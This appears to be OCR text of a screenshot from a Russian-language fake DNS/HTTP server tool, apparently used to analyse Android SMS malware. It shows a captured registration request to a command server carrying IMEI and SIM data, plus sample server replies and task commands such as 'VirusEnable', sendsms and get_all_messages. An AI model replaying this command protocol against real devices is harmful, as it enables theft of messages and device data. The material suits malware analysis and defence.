 DNS 127.0.0.1 & HTTP Server Port:80 IP: 192.168.142.2; 192.168.56.1; 10.70.184.210; 192.168.187.1; 192.168.13...
DNS Server HTTP Server
Лог
Send: 1 27.09.2018 17:58:45 len = 252
HTTP/1.1 200 OK
Date: Thu, 27 Sep 2018 17:58:42 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Server: trustcompanyfire.in.ua
Content-Length: 84
{"type":"task","task":"sender","hash":"hash","phone":"5556","me
ssage":"VirusEnable"}
Recive:1 27.09.2018 17:58:20 len=511 Slen=511
POST /oki_google.php?
m=set&imei=123456789012300&b=rucarlone&time=10 HTTP/1.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:43.0)
Gecko/20100101 Firefox/43.0
Host: trustcompanyfire.in.ua
Connection: Keep-Alive
Accept-Encoding: gzip
Content-Type: application/x-www-form-urlencoded
Content-Length: 188
model=RRRRRRRRRRRRRRRRRRRRRRR86&phone=11111115
554&admin=false&imei=123456789012300&device=GENERIC_X86&
api=4.1.1&type=registration&simserial=89014103211118510720&ope
rator=Android&country=ru
Очистить
Настройки
Тип
Файл url[1].htm Выбрать
Строку
{"type":"task","task":"sender","hash":"hash","phone":"5556","messag
e":"VirusEnable"}
Добавить в пример
Пример строк
{"11":"http://test.com/gorod/index.php"}
{setfilter 999999 start}
{httpgate materzoptom}
{sendsms 5556 input~text}
{"1":{"1":"true","2":25},"9":[{"1":"5556","2":"Balans"}]}
{"4":"SMSTest1"}
{"11":"http://test.com/gorod/index.php"}
{"6":"true"}
{"9":[{"1":"15555215556","2":"Balans"}]}
{"4":"SMSTest"}
{"type":"task","task":"get_all_messages","hash":"hash"}
По шагам
Непрерывно
По одному Дальше Стоп Запуск